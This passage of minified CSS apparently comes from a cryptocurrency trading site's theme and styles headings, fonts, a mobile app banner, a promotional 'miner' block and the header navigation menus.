Arabic';font-family:var(--font-arabic)}[dir=rtl] .underline:after{left:0;right:auto;right:initial}em.placeholder{font-style:normal}.btn-nexo{display:block;color:#b8c0d2;font-weight:500;font-size:12px;line-height:16px;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);text-transform:uppercase;text-align:right}.btn-nexo::after{content:'';display:block;background:url(/themes/custom/stormgain_blue/img/icons/nexo.svg) center/contain no-repeat;width:100px;height:24px;margin-top:4px}.btn--gradient-border{width:100%;background-color:rgba(241,243,244,.1);position:relative;color:#fff;color:var(--white);border-radius:50px}.btn--gradient-border:hover{background-color:transparent}.btn--gradient-border.disabled{pointer-events:none}@media (min-width:32em){.btn--gradient-border{width:auto}}.btn--gradient-border::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50px;padding:2px;background:linear-gradient(85.98deg,#0070e2 0,#02967f 55.95%,#00d664 98.55%);-webkit-mask:linear-gradient(#fff 0,#fff 0) content-box,linear-gradient(#fff 0,#fff 0);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:destination-out;mask-composite:exclude}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0;color:#fff;color:var(--white);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}[dir=rtl] .h1,[dir=rtl] .h2,[dir=rtl] .h3,[dir=rtl] .h4,[dir=rtl] .h5,[dir=rtl] .h6,[dir=rtl] h1,[dir=rtl] h2,[dir=rtl] h3,[dir=rtl] h4,[dir=rtl] h5,[dir=rtl] h6{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-weight:800}.bg-white article .h1,.bg-white article .h2,.bg-white article .h3,.bg-white article .h4:not(.faq-question),.bg-white article .h5,.bg-white article .h6,.bg-white article h1,.bg-white article h2,.bg-white article h3,.bg-white article h4:not(.faq-question),.bg-white article h5,.bg-white article h6{color:#000;color:initial}.h1,h1{font-size:42px;line-height:48px}@media (min-width:64em){.h1,h1{font-size:64px;line-height:72px}}.h2,h2{font-size:32px;line-height:38px}@media (min-width:64em){.h2,h2{font-size:42px;line-height:48px}}.h3,h3{font-size:26px;line-height:28px}@media (min-width:64em){.h3,h3{font-size:32px;line-height:40px}}.h4,h4{font-size:20px;line-height:28px}@media (min-width:64em){.h4,h4{font-size:22px;line-height:28px}}.h5,h5{font-size:18px;line-height:24px}caption{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.page-title{color:#fff;color:var(--white);text-align:center;font-size:42px;font-size:var(--sp42);font-weight:800;margin-top:0;margin-bottom:20px}@media (min-width:64em){.page-title{font-size:64px;font-size:var(--sp64);margin-top:0;margin-bottom:32px}}.section-title{color:#fff;color:var(--white);font-size:22px;font-size:var(--sp22);font-weight:800;margin-top:0;margin-bottom:32px}@media (min-width:48em){.section-title{font-size:32px;font-size:var(--sp32);margin-top:0;margin-bottom:16px}}@media (min-width:64em){.section-title{font-size:42px;font-size:var(--sp42);margin-top:0;margin-bottom:32px}}.h-usm{font-size:18px;font-size:var(--sp18)}@media (min-width:48em){.h-usm{font-size:20px;font-size:var(--sp20)}}@media (min-width:64em){.h-usm{font-size:22px;font-size:var(--sp22)}}.h-sm{font-size:20px;font-size:var(--sp20);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-sm{font-size:22px;font-size:var(--sp22)}}.h-md{font-size:22px;font-size:var(--sp22);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-md{font-size:32px;font-size:var(--sp32)}}.h-lg{font-size:32px;font-size:var(--sp32);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-lg{font-size:42px;font-size:var(--sp42)}}.h-ulg{font-size:42px;font-size:var(--sp42);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-ulg{font-size:64px;font-size:var(--sp64)}}.asterisk::before{content:'\002A'}.asterisk{font-size:.7em}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:italic;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Italic'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans Medium'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:local('Montserrat Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:local('Montserrat Extra Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans SemiBold Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-SemiBold.ttf) format('truetype')}@font-face{font-family:'Gloria Hallelujah';font-style:normal;font-weight:400;font-display:swap;src:local('Gloria_Hallelujah'),url(/themes/custom/stormgain_blue/fonts/Montserrat/GloriaHallelujah-Regular.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Gloria_Hallelujah/GloriaHallelujah-Regular.ttf) format('truetype')}@font-face{font-family:"Open Sans-var";font-style:normal;font-weight:300;font-display:swap;src:local('OpenSans'),url(/themes/custom/stormgain_blue/fonts/OpenSans/OpenSans-Light) format('truetype')}p{margin:0 0 16px}a{color:#13da5a;color:var(--accent);-webkit-text-decoration:none;text-decoration:none}ul{list-style:none;padding:0}.font-bold-500{font-weight:500}.font-bold{font-weight:600}.font-bold-700{font-weight:700}.font-bold-800{font-weight:800}.txt-uxs{font-size:12px;font-size:var(--sp12);line-height:1.2}.txt-usm{font-size:14px;font-size:var(--sp14)}.txt-sm{font-size:16px;font-size:var(--sp16)}@media (min-width:64em){.txt-sm{font-size:18px;font-size:var(--sp18)}}.txt-md{font-size:18px;font-size:var(--sp18)}.txt-lg{font-size:18px;font-size:var(--sp18);margin-bottom:24px}@media (min-width:48em){.txt-lg{margin-bottom:32px}}@media (min-width:64em){.txt-lg{font-size:22px;font-size:var(--sp22);margin-bottom:32px}}.txt-ulg{font-size:22px;font-size:var(--sp22);margin-bottom:24px}@media (min-width:48em){.txt-ulg{margin-bottom:32px}}@media (min-width:64em){.txt-ulg{font-size:32px;font-size:var(--sp32);margin-bottom:32px}}.arrow-right{cursor:pointer}.arrow-right::after{content:' \2794';display:inline-block;margin-left:.5em;font-weight:400}.arrow-right--green::after{content:'';display:inline-block;background:url(/themes/custom/stormgain_blue/img/icons/arrow-right-green.svg) center/contain no-repeat;margin-left:8px;width:6px;height:12px}[dir=rtl] .arrow-right:after{transform:scaleX(-1)}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:16px}.text-42{font-size:42px}.text-18{font-size:18px}.text-20{font-size:20px}.text-22{font-size:22px}.text-24{font-size:22px}.text-26{font-size:26px}.text-32{font-size:32px}.leading-normal{line-height:1.2}.leading-16{line-height:16px}.leading-20{line-height:20px}.leading-24{line-height:24px}.leading-26{line-height:26px}.leading-28{line-height:28px}.leading-32{line-height:32px}.leading-38{line-height:38px}@media (min-width:48em){.md-text-12{font-size:12px}.md-text-14{font-size:14px}.md-text-16{font-size:16px}.md-text-18{font-size:18px}.md-text-20{font-size:20px}.md-text-22{font-size:22px}.md-text-32{font-size:32px}.md-text-42{font-size:42px}.md-text-64{font-size:64px}.md-leading-24{line-height:24px}.md-leading-32{line-height:32px}.md-leading-38{line-height:38px}.md-leading-48{line-height:48px}}@media(min-width:64em){.lg-text-14{font-size:14px}.lg-text-15{font-size:15px}.lg-text-18{font-size:18px}.lg-text-20{font-size:20px}.lg-text-22{font-size:22px}.lg-text-32{font-size:32px}.lg-text-42{font-size:42px}.lg-text-64{font-size:64px}.lg-leading-28{line-height:28px}.lg-leading-32{line-height:32px}.lg-leading-40{line-height:40px}.lg-leading-48{line-height:48px}.lg-leading-72{line-height:72px}.lg-font-bold-800{font-weight:800}}.font-auxiliary{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.app-rating{width:auto;--percent:calc(var(--rating) / 5 * 100%);position:relative;display:inline-block;font-size:16px;line-height:1;color:#fff;color:var(--white)}.app-rating::after{font-family:Times;display:inline-block;width:auto;height:16px;content:"★★★★★";letter-spacing:1px;background:linear-gradient(90deg,#fff var(--percent),#5d7692 var(--percent));background:linear-gradient(90deg,var(--white) var(--percent),#5d7692 var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mobile-app-banner{background:#101729;background:var(--blue-dark-4);color:#fff;color:var(--white);align-items:center;display:flex;justify-content:flex-start;padding:0 16px;height:80px;box-sizing:border-box;gap:10px}.mobile-app-banner.mobile-app-banner-blue{background:#101729;background:var(--blue-dark-4)}.mobile-app-banner.mobile-app-banner-gray{background:var(--bg-gray)}.mobile-app-banner.mobile-app-banner-gray .mobile-app-banner--link{color:var(--gray-2)}@media (min-width:75em){.mobile-app-banner{display:none}}.mobile-app-banner--link{align-items:center;display:flex;justify-content:flex-start;flex:1 1 auto;font-size:18px}.mobile-app-banner--icon{margin-right:10px}.mobile-app-banner--icon img{display:block}.mobile-app-banner--headline{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-style:normal;font-weight:800;font-size:14px;line-height:22px}.mobile-app-banner--rating-icon img{display:block}.mobile-app-banner--btn{margin-left:auto;border-radius:53px;border:1px solid #13da5a;border:1px solid var(--accent);padding:4px 12px;font-weight:800;font-size:12px;line-height:20px}.mobile-app-banner--close{position:relative;width:11px;height:11px}.mobile-app-banner--close::after,.mobile-app-banner--close::before{background:#fff;background:var(--white);content:'';position:absolute;top:50%;left:0;width:100%;height:1px}.mobile-app-banner--close::before{transform:rotate(45deg)}.mobile-app-banner--close::after{transform:rotate(-45deg)}[dir=rtl] .app-rating{transform:scaleX(-1)}[dir=rtl] .mobile-app-banner--close::after,[dir=rtl] .mobile-app-banner--close::before{left:auto;left:initial;right:0}.header{background-color:#08203c;background-color:var(--blue-dark-2);top:0;left:0;right:0;z-index:10}@media (min-width:48em){.header .wrap{padding:0 20px}}@media(min-width:64em){.header{position:fixed}}.js-scrolled .header{position:fixed}.header__logo{transition:width .25s ease;z-index:100;width:70%}.header__logo .stormgain-logo{display:block;width:100%;height:auto;width:108px;margin-bottom:5px}@media(min-width:32em){.header__logo .stormgain-logo{display:inline-block;margin-right:8px;margin-bottom:0;width:50%;flex-basis:46%;max-width:50%;flex-grow:1;min-width:115px}}@media (min-width:64em){.header__logo .stormgain-logo{margin-right:14px}}.header__logo .logo{width:auto}@media (min-width:32em){.header__logo{display:flex;flex-flow:row wrap;align-items:center;width:auto}}.header__slogan{display:none}@media (min-width:48em){.header__slogan{display:block;margin-top:3px;white-space:nowrap}}@media (min-width:64em){.header__slogan{font-size:24px}}@media (min-width:64em){.header .wrap{max-width:99em}}.header-inner{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);align-items:center;box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;width:100%;height:64px;transition:height .25s ease;position:relative}@media (min-width:64em){.header-inner{height:80px}}.js-menu-is-open{touch-action:none;overflow:hidden}.js-menu-is-open .header-inner{touch-action:auto}.js-menu-is-open .header-nav{left:0;margin-top:15%;padding-top:20px;touch-action:auto}@media (min-width:48em){.js-menu-is-open .header-nav{margin-top:64px}}@media (min-width:64em){.js-menu-is-open .header-nav{padding-top:0;margin-top:0}}.js-menu-is-open .nav-trigger:before{display:none}.js-menu-is-open .nav-trigger i{margin-bottom:0}.js-menu-is-open .nav-trigger i:first-child{top:3px;transform:rotate(45deg)}.js-menu-is-open .nav-trigger i:nth-child(2){transform:rotate(-45deg)}.js-menu-is-open .nav-trigger i:last-child{opacity:0}.js-menu-is-open .mobile-app-banner{display:none}.nav-trigger{display:block;width:44px;height:100%;z-index:10;padding-top:0;padding-bottom:0;padding-left:16px;padding-right:0;box-sizing:border-box;background:0 0;border:none;cursor:pointer;outline:0}@media (min-width:64em){.nav-trigger{display:none}}.nav-trigger__dot{position:relative}.nav-trigger__dot::before{content:'';position:absolute;width:20px;height:20px;border-radius:50%;top:14px;right:-5px;background:#e54848;z-index:1}.nav-trigger i{position:relative;display:block;width:28px;height:3px;background:#fff;background:var(--white);transition:all .25s ease;margin-bottom:6px;border-radius:2px}.nav-trigger i:last-child{margin-bottom:0}[dir=rtl] .nav-trigger__dot:before{left:-5px;right:auto;right:initial}.header__cta-buttons{z-index:10;display:flex;flex-flow:row nowrap;align-items:center;margin-left:auto}.header__cta-buttons .btn{font-size:14px;line-height:22px;padding:8px 12px;white-space:nowrap}@media(min-width:32em){.header__cta-buttons .btn{margin-left:12px;margin-right:12px}}@media(min-width:48em){.header__cta-buttons .btn{padding:8px 14px}}.header__cta-buttons .btn:active{background-color:#379d5f}.header__cta-buttons .sign_in_link{display:none}@media (min-width:32em){.header__cta-buttons .sign_in_link{display:inline-block;width:40px;height:40px;background:url(/themes/custom/stormgain_blue/img/icons/sign-in-icon.svg) center/contain no-repeat;margin:0 14px}.header__cta-buttons .sign_in_link span{display:none}}@media (min-width:64em){.header__cta-buttons{display:none}}@media (min-width:32em){#block-stormgain-blue-languageswitcher{display:none}}@media (min-width:64em){#block-stormgain-blue-languageswitcher{display:block}}[dir=rtl] .header__logo{width:80%}.miner-block{display:inline-block;border-radius:12px;padding:16px;margin:0 20px 20px;color:#fff;color:var(--white);background:url(/themes/custom/stormgain_blue/img/background/miner-bg-mobile.jpg) center/cover no-repeat}.miner-block__header,.miner-block__slogan{font-weight:800;font-size:14px;line-height:22px}.miner-block__header{display:inline-block;border-radius:8px;border:1px solid rgba(255,255,255,.2);padding:1px 8px;margin-bottom:8px;margin-right:12px}@media (min-width:75em){.miner-block__header{font-size:20px;text-transform:uppercase;line-height:1.4;vertical-align:middle;padding:2px 12px}}@media (min-width:48em){.miner-block__slogan{font-size:16px}}@media (min-width:75em){.miner-block__slogan{font-size:18px;line-height:24px;margin-bottom:8px}}.miner-block p{font-weight:500;font-size:12px;line-height:20px;color:rgba(255,255,255,.5);margin-bottom:0}@media(min-width:48em){.miner-block{display:inline-flex;flex-flow:row nowrap;align-items:flex-start;background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-tablet.jpg);background-position:right}}@media(min-width:75em){.miner-block{background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-desktop.jpg);display:block;padding:28px;margin:0;width:276px;box-sizing:border-box}.miner-block:hover{filter:brightness(1.1)}}@media (min-width:48em){[dir=rtl] .miner-block{background-position:left}}.header-nav{display:flex;flex-flow:column nowrap;background:#08203c;background:var(--blue-dark-2);position:fixed;top:0;left:100%;right:0;bottom:0;overflow-y:auto;transition:left .25s ease;z-index:10}@media (min-width:64em){.header-nav{width:100%;margin-left:auto;background:0 0;position:relative;top:auto;left:auto;right:auto;bottom:auto;overflow-y:visible;padding:0;border-left:0;flex-flow:row nowrap;justify-content:flex-start;align-items:center}}@media (min-width:75em){.header-nav{margin-left:20px}}.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{width:100%;order:2}@media (min-width:48em){.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{order:initial}}.header-nav .language-switcher-language-url{order:3}@media (min-width:48em){.header-nav .language-switcher-language-url{order:initial}}@media (min-width:64em){.header-nav .language-switcher-language-url{width:auto}}.nav-menu{margin-left:0;margin-right:0;margin-bottom:16px;margin-top:16px;padding:0;list-style:none;display:flex;flex-flow:column nowrap}@media (min-width:64em){.nav-menu{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;position:relative;gap:0}}.nav-menu .btn--green.btn--rounded.menu-item__link{padding-left:12px;padding-right:12px;padding-bottom:8px;padding-top:8px;line-height:24px;margin-left:14px;margin-right:14px;margin-bottom:0;margin-top:0}.nav-menu .btn--green.btn--rounded.menu-item__link:hover{padding-left:27px;padding-right:27px;padding-bottom:15px;padding-top:15px;margin:0}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link{color:#13da5a;color:var(--accent)}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:100%}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:auto}}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:'';display:inline-block;width:11px;height:6px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:none}}.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:rotate(180deg)}@media (min-width:64em){.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:none}}.nav-menu .menu__item--language{padding-top:16px;margin-bottom:16px;border-top:1px solid #213750;border-top:1px solid var(--dark-blue)}@media (min-width:32em){.nav-menu .menu__item--language{padding:0;border:none}}.nav-menu .nav-submenu--languages.js-hover{background:#182438;background:var(--blue-dark-10)}@media (min-width:32em){.nav-menu .nav-submenu--languages.js-hover{display:grid;position:absolute;width:auto;top:60px;right:0;border-radius:12px;grid-template-columns:1fr;grid-template-rows:auto;padding:32px;margin:0;grid-gap:16px 32px;box-shadow:0 8px 12px rgba(11,28,49,.5)}}.nav-menu .menu-item__download{display:none}.nav-menu .menu-item__download.menu-item__link{padding:0;align-items:start}.nav-menu .menu-item__download~.nav-submenu.js-hover{display:none}@media (min-width:64em){.nav-menu .menu-item__download{display:flex}.nav-menu .menu-item__download .menu__item--title{display:none}.nav-menu .menu-item__download .field--field_menu_icon{width:auto}.nav-menu .menu-item__download~.nav-submenu.js-hover{padding:0;width:436px;right:0;border-radius:12px;display:block}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu__item:nth-child(3){grid-row:1/3;grid-column:3}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu-item__link{padding:0;align-items:flex-start}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code{flex-direction:column;justify-content:flex-end;height:100%}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title{font-size:8px;line-height:16px;color:#9fa9b0;color:var(--neutral)}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title::after{background:0 0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon{max-height:70px;max-width:70px;width:68px;height:68px;margin:0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon img{width:68px;height:68px}.nav-menu .menu-item__download~.nav-submenu.js-hover .field--field_menu_icon{max-height:20px;max-width:16px;background:0 0}}@media (min-width:75em){.nav-menu .menu-item__download .menu__item--title{display:block}}.nav-menu .nav-submenu--languages .menu-item__link{margin-bottom:16px}@media (min-width:32em){.nav-menu .nav-submenu--languages .menu-item__link{margin:0;padding:0}}.nav-menu .nav-submenu--languages .menu-item__link.is-active{color:#5d7692}.nav-menu .nav-submenu--languages .menu-item__link:hover{color:#60f495;color:var(--light-green)}.nav-menu .nav-submenu--languages .menu-item__link:active{color:#379d5f;color:var(--active-btn-green)}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]{display:inline-block}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]::after{content:'(Latinoamérica)';display:block;font-size:11px;font-weight:10px}.nav-menu .menu_level-1>.menu-item__link>.field--field_menu_icon{background:#213750;background:var(--dark-blue);border:1px solid transparent;border-radius:12px;display:flex;justify-content:center;align-items:center}.nav-menu .menu_level-1 .menu__item--title,.nav-menu .menu_level-2 .menu__item--title,.nav-menu .nav-submenu--languages .menu-item__link{font-size:14px;line-height:22px}.nav-menu .menu-item__link:not(.btn):hover img{filter:brightness(1.2)}.nav-menu .menu-item__link:not(.btn):hover .menu__item--title{color:#55e689;color:var(--accent-hover)}.nav-menu .menu-item__link:not(.btn):active img{filter:brightness(.8)}.nav-menu .menu-item__link:not(.btn):active .menu__item--title{color:#379d5f;color:var(--active-btn-green)}.nav-menu .sign_in_link{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.nav-menu .sign_in_link:hover{cursor:pointer;text-shadow:none}@media (min-width:64em){.nav-menu .sign_in_link:hover{filter:brightness(1.2)}}.nav-menu .sign_in_link:active{background-color:#379d5f;background-color:var(--active-btn-green)}@media (min-width:64em){.nav-menu .sign_in_link:active{filter:brightness(.8)}}@media (min-width:48em){.nav-menu .sign_in_link{display:none}}@media (min-width:64em){.nav-menu .sign_in_link{padding-left:12px!important;padding-right:12px!important;padding-bottom:8px!important;padding-top:8px!important}.nav-menu .sign_in_link{display:inline-block;margin-left:14px;border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent);background:0 0}}.nav-menu .menu_level-0>a .menu__item--title{white-space:nowrap}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:-10}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:0}}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:none}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:block}}@supports (-ms-ime-align:auto) and (font-variation-settings:normal){.nav-menu{justify-content:space-around}@media (min-width:56em){.nav-menu{justify-content:flex-end}}}.nav-submenu{display:none;padding-top:20px;padding-bottom:20px;margin-left:0;margin-right:0;margin-bottom:13px;margin-top:13px;top:100%;z-index:10;background-color:#102743;background-color:var(--bg-submenu)}@media (min-width:64em){.nav-submenu.js-hover{position:absolute;top:59px;display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-row-gap:24px;margin:0;margin-left:-20px;padding:32px;box-sizing:border-box;box-shadow:0 8px 12px rgba(11,28,49,.5);width:auto}}.nav-submenu .menu_level-1 .nav-submenu{display:block}@media (min-width:64em){.nav-submenu .menu_level-1 .nav-submenu{margin-top:0}.nav-submenu .menu_level-1 .nav-submenu.js-hover{padding:0;padding-top:20px;margin-top:0;width:auto;left:0;box-shadow:none}}.menu_level-0.menu__item--expanded{height:100%}@media (min-width:64em){.menu_level-0.menu__item--expanded>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded>.menu-item__link::before{position:absolute;content:'';display:block;width:100%;min-width:0;right:0;top:17px;background-color:transparent;z-index:11}}@media (min-width:64em){.menu_level-0.menu__item--expanded:hover>.menu-item__link::after,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::after{position:absolute;content:'';display:block;left:0;bottom:-28px;height:2px;width:100%;background-color:#13da5a;background-color:var(--accent);background-image:none;z-index:11}.menu_level-0.menu__item--expanded:hover>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::before{width:calc(100% + 200px);min-width:200px;right:-100px}}.active.menu_level-0.menu__item--expanded:hover>.menu-item__link::before{height:57px}@media (min-width:64em){.menu__item.menu_level-0:nth-child(7){margin-right:auto}}.menu__item.menu_level-0:nth-child(7) .menu-item__link{padding-right:0}.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:inherit}@media (min-width:75em){.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:100%}}.menu-item__link--beta span,.menu-item__link--hot span,.menu-item__link--new span{border-radius:4px;padding-left:4px;padding-right:4px;padding-bottom:2px;padding-top:2px;background-color:#fff;background-color:var(--white);text-transform:uppercase;color:#101729;color:var(--blue-dark-4);font-size:10px;vertical-align:middle;margin-left:8px}.nav-submenu .menu-item__link--new span{background-color:#044f9c;background-color:var(--blue-dark-6);color:#fff;color:var(--white)}.nav-submenu .menu-item__link--beta span{background-color:#fff;background-color:var(--white)}.menu-item__link--dot{position:relative}.menu-item__link--dot::before{content:'';position:absolute;top:0;left:-6px;width:6px;height:6px;border-radius:50%;background:#e54848}.menu__item.menu_level-0 .menu-item__link{margin-bottom:16px}@media (min-width:64em){.menu__item.menu_level-0 .menu-item__link{padding-left:0;padding-right:14px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-left:14px}}@media (min-width:64em){.menu__item.menu_level-0:nth-child(2) .menu-item__link{padding-right:0}}.menu__item.menu_level-1 .menu-item__link{margin-bottom:0}@media (min-width:64em){.menu__item.menu_level-1 .menu-item__link{margin-left:0}}.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:18px}@media (min-width:64em){.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:0}}.menu__item.menu_level-1.menu__item--expanded .menu-item__link{margin-left:20px}.menu-item__link{position:relative;margin-left:1.25rem;margin-right:1.25rem;margin-bottom:0;margin-top:0;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);transition-property:all;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;align-items:center;display:flex;flex-flow:row nowrap;box-sizing:border-box}@media (min-width:48em){.menu-item__link{margin-right:40px;margin-left:40px}}@media (min-width:64em){.menu-item__link{margin-right:0;margin-left:0;font-size:14px;line-height:22px}}.menu-item__link .field--field_menu_icon{width:24px;height:24px;margin-right:8px}@media (min-width:64em){.menu-item__link .field--field_menu_icon{width:40px;height:40px;margin-right:12px;display:flex;align-items:center}}.menu-item__link .field--field_menu_icon img,.menu-item__link .field--field_menu_icon svg{width:20px;height:auto;vertical-align:middle}.menu_level-1.menu__item--expanded{padding-left:0;padding-right:0;padding-bottom:21px;padding-top:21px;margin:10px;border:1px solid #213750;border:1px solid var(--dark-blue);border-radius:16px}@media (min-width:48em){.menu_level-1.menu__item--expanded{margin-left:27px;margin-right:27px;margin-bottom:10px;margin-top:10px}}.menu_level-1.menu__item--expanded .nav-submenu{padding-bottom:0}.menu_level-1 .menu-item__link{padding:0}@media (min-width:48em){.menu_level-2 .menu-item__link{margin-left:24px;margin-right:24px;margin-bottom:0;margin-top:0}}@media (min-width:64em){.menu_level-2 .menu-item__link{margin-right:0;margin-left:18px;padding:0}.menu_level-2 .menu-item__link .field--field_menu_icon{height:21px;width:21px;margin-right:10px}}.menu_level-1 .menu__item--title,.menu_level-2 .menu__item--title{padding-left:24px}.menu_level-1 .menu__item--title::before,.menu_level-2 .menu__item--title::before{position:relative;display:inline-block;content:'';width:6px;height:6px;background-color:#5d7692;border-radius:50%;margin-left:-24px;margin-right:14px;vertical-align:middle}@media screen and (min-width:1024px) and (max-width:1150px){.menu_level-0 .menu__item--title{font-size:12px}}.field--field_menu_icon~.menu__item--content>.menu__item--title{padding-left:0}.field--field_menu_icon~.menu__item--content>.menu__item--title::before{content:none}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{white-space:nowrap}@media (min-width:32em){.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{margin:0;padding-left:12px;padding-right:12px;padding-bottom:0;padding-top:0}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language::after{content:none}}.js-hover{display:flex;flex-direction:column}@media (min-width:64em){.js-hover{display:flex;flex-direction:row;width:100%}}.menu-item__products~.nav-submenu .menu__item--expanded .menu-item__link{margin-bottom:0}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{margin-top:0}@media 